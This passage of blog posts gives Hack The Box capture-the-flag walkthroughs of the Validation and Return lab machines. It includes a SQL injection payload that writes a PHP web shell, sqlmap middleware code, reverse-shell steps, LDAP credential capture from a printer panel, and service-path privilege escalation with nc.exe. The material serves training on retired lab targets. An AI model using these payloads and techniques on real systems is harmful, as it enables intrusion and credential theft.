that the parameter is injectable. I used this vulnerability to write a PHP web shell to the ‘/var/www/html/’ directory.
username=shell&country=United+Kingdom' union select "<?php SYSTEM($_REQUEST['cmd']) ?>" INTO OUTFILE '/var/www/html/shell.php'-- -

I then visited ‘http://10.129.234.49/shell.php?cmd=id’ in my browser which responded with the information of the user that the webserver was running as.
Validation Foothold


I took the request to ‘shell.php’ from Burp’s HTTP history and sent it to ‘repeater’. Next, I converted the request method from a GET to a POST. Then I set up a netcat listener on port 9001 and crafted a reverse shell payload in the POST request. Finally, I URL encoded the payload by highlighting it and pressing ‘CTRL+U’ and sent it. Then I got that feeling that you get when the response hangs… success.
The reverse shell had successfully connected back to my machine and I now had a foothold on the box as ‘www-data’.
Validation Pillaging and Privilege Escalation


It’s time to pillage! now that I had access to the box, I could look for privilege escalation methods. All database-powered websites have a database connection configuration file. For example, WordPress has ‘wp-config.php’ which contains the username and password of the database user. Validation’s configuration file was called config.php. The database connection configuration file for this web application was named config.php. Within that configuration file were the credentials for the database.
I used the password to switch user to the root user and was able to capture both the user and root flags.
cat /root/root.txt
078▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓f57
ls /home
htb
cat /home/htb/user.txt
904▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓0d3
Middleware for SQLMap
I watched IppSec’s video walkthrough of this box, specifically the application middleware section. He believes that ‘sqlmap’ couldn’t find the vulnerability due to the username. However, he creates a solution that makes it work using a Python Flask application. Since the whole purpose of these write-ups is for me to learn, I decided to copy him.
Personal Rant
Admittedly, the most Python coding I’ve done was at University when I recreated the game Boggle. My lecturer failed me and I had to resit the whole module the following year because I didn’t provide enough documentation. The program worked fine though. I believe that’s the reason I started falling behind in other classes which resulted in me dropping out during my final year. It’s a shame because I was mostly getting A’s and B’s until that point. Can you tell how not salty I am about wasting thousands of pounds? Anyway back to the lab.
Flask Application
The Flask application will send the request to the Validation host for us. It will populate the ‘username’ and ‘password’ parameters and send them as a POST request. This should allow ‘sqlmap’ to identify the vulnerability and allow me to dump the database. The foothold would still be through the PHP reverse shell but this way I get to learn some Python. You can see the code (which I “borrowed” from IppSec) below.
from flask import Flask
from flask import request
import uuid
import requests

app = Flask(__name__)
@app.route('/')
def index():
    data = {"username": uuid.uuid4().hex,
            "country": request.args.get("country")}
    r = requests.post('http://10.129.234.49', data=data)
    return r.text
app.run(host='0.0.0.0', port=80)
The Set-Up

I span up the Python Flask application using the command below. Once the application was up and running, I visited my localhost on port 80 in the Burp browser. I appended the country parameter to the request and intercepted it with Burp. I then copied the request to a file and called it middleware.
With the request saved, I fed it to ‘sqlmap’ with no other arguments. As you can see below, it did indeed find that the ‘country’ parameter was vulnerable to SQL injection. I ran ‘sqlmap’ again but this time I appended the ‘–dump’ argument to the end of the command. The database was successfully dumped.

The data from the database was also saved to a CSV which was nice.
Validation Learnings
Validation has been pwned! I know it’s a retried box but spoilers ahead! This was a fun box and I believe it did a great job of presenting what needed to be attacked. There didn’t appear to be any rabbit holes to fall down which was nice. The application allowed users to register and then retrieved data from a database and presented it to the user. I thought this sent a pretty clear message as to what needed to be done. The foothold taught me that you can use MySQL to write a file to the local filesystem. I think I knew this before but from an administrative perspective. However, that neural pathway for exploiting it has now been created. The reverse shell through Burp worked on my first attempt which suggests I’m getting a better grasp on that.
I think the privilege escalation was realistic. From my time in the industry, I know that weak passwords and password reuse happens often. It also shows the importance of properly enumerating a host. There could be stored credentials that would allow you to easily elevate your privileges. Unfortunately, I’m currently stuck in a mindset where I assume people won’t use weak passwords or the same password for a higher privileged account. The same can be said for when testing applications, I automatically assume that it has been developed securely. While I’m frequently proven wrong, it still surprises me. Perhaps it’s positive thinking but at least I’m aware that my thinking is flawed and can reprogram myself. Great box, thanks IppSec.
Return is an easy Windows box created by MrR3boot on Hack The Box and I’m going to hack it. Hello world, welcome to Haxez where in this post I’m going to explain how I hacked Return. To hack this machine, you will need basic host enumeration knowledge, and basic active directory knowledge.
Return Enumeration

First, I pinged the target to ensure that it was online and that I could talk to it. Next, I ran a Nmap scan against all ports requesting service versions and running default scripts. Furthermore, I told Nmap to save the results in all formats with the name ‘return’. The services listening on the host suggested it was a domain controller.

I also performed a quick UDP scan with a minimum packet rate of 10,000. My justification for doing this was that I suspected SNMP would be listening. While SNMP wasn’t listening, DNS, NTP, and LDAP were.
Initially, I speculated that the domain was ‘return.htb’ and attempted to perform a DNS zone transfer using dig. Unfortunately, I got no results back from the host either because the domain wasn’t ‘return.htb’ or because zone transfers were restricted.

Next, I visited the web server in my browser which returned a control panel for a printer. While navigating around the control panel I noticed some credentials on the settings page. I was close to guessing the domain (return.local).
LDAP Credential Harvesting

Since the settings page allows us to specify the server address of the LDAP server, I started a netcat listener on port 389. Next, I changed the IP address in the server address form. Since the credentials were likely stored/cached on the host, I hoped that the host would try to authenticate against our netcat listener.

After saving my IP address in the Server Address form, my netcat listener instantly received credentials from the printer. I could use the credentials to enumerate SMB. However, during the Nmap scan, I noticed that port 5985 (Microsoft HTTPAPI) was listening. This should allow me to connect via Evil-WinRM.
Return Foothold
As I mentioned previously, port 5985 was open which I connected to using Evil-WinRM. The target authenticated me using the credentials we harvested from the printer. From this foothold, I was able to capture the user flag.
┌──(kali㉿kali)-[~/HTB/Return]
└─$ evil-winrm -i 10.129.95.241 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
    Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/28/2023  11:55 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> type user.txt
246▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓93e
Return Authenticated Host Enumeration

First things first, I performed some quick enumeration to ascertain what privileges I had as the ‘svc-printer’ user. Running the ‘net user svc-printer’ command revealed that the user was part of the ‘Printer Operators’, ‘Remote Management Use’, ‘Server Operators’ and ‘Domain Users’ groups.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> net user svc-printer
Researching each of these groups, I stumbled upon this Learn Microsoft article which has the following to say about the ‘Server Operators’ group.
Members of the Server Operators group can administer domain controllers. This group exists only on domain controllers. By default, the group has no members. Members of the Server Operators group can take the following actions: sign in to a server interactively, create and delete network shared resources, start and stop services, back up and restore files, format the hard disk drive of the computer, and shut down the computer. This group can’t be renamed, deleted, or removed.
Return Privilege Escalation

The user is allowed to start and stop services which meant I could reconfigure a service and restart it. For that reason, I downloaded the ‘nc.exe’ binary from >>HERE<< and uploaded it to the server. The great thing about Evil-WinRM is that you can upload files. Therefore, using the upload command I uploaded the netcat binary to the server.
With the binary uploaded, I used the Evil-WinRM built-in services command to see what services were listening. The image below shows the services and whether or not they have privileges. There were several services that I could abuse but I chose the VGAuthService service.

This is where my lack of experience is on display, I ran the commands in the official walkthrough but kept getting an error. The error suggested it couldn’t find the file. Me being me, I assumed I was typing the service wrong even though I had successfully modified and stopped it. I spent about 10 minutes getting frustrated until I looked back at my commands. I had uploaded the ‘nc.exe’ binary to the desktop directory but the path I was specifying was to the documents directory.
Capturing The root Flag
Let’s go through the commands. First, I ran sc.exe config to change the binary path of the VGAuthService. As you can see from the command below, the path includes the argument being fed to ‘nc.exe’ to start the reverse shell.
Finally, I restarted the ‘VGAuthService’ using the ‘sc.exe start VGAuthService’ command. However, before doing that I set up a netcat listener on my host listening on the port specified in the binary path. As soon as the service was restarted, I received a connection back to my host.
The reverse shell was a bit unstable. You can see from the screenshot below that I had to restart the service a couple of times.
The reverse shell connected back to my netcat listener and I was able to grab the root flag and complete the box.
┌──(kali㉿kali)-[~/HTB/Return]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.95.241] 64654
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
703▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓959
Return Learnings
Return was a great box and would be brilliant for people who are new to the industry. It requires some enumeration but keeps it simple. Once the foothold is established, it requires the use of built-in system commands combined with user-supplied executables to escalate privileges. I’ve made sure to add this privilege escalation technique to my notes.
I learnt a few things from this box. I’ve mostly only ever managed Windows via the GUI so was unfamiliar with the Service Command executable (sc.exe). This is something I definitely should have known by now but in my defence, when needed to I mostly used the ‘net stop’ and ‘net start’ commands. It’s great how boxes like this identify gaps in my knowledge. However, they do make me wonder how I still have a job in this industry.
Admittedly, I used to fear and dislike Windows boxes but I’ve come to prefer them over Linux. That isn’t to say I don’t love Linux boxes, there are just more of them so when I do play with a Windows box, it’s a treat. Anyway, back to what I was saying. With Windows boxes, I struggled with basic enumeration and how to connect to the host when RDP wasn’t available. Now, I’m a lot more comfortable so they are much more fun. Anyway, sc you later.
Antique is an easy Linux box created by MrR3boot on Hack The Box and I’m going to hack it. Hello world, welcome to haxez where today I will be explaining how I hacked Antique. To complete this box you will need basic Linux and printer knowledge. Furthermore, we will be required to perform SNMP enumeration, network printer abuse, pivoting and CUPS administration exploitation. Please note that I have updated this write-up because I was unhappy with my original posting. I rushed through it and wanted to come back and revisit it with more details.
Antique Enumeration
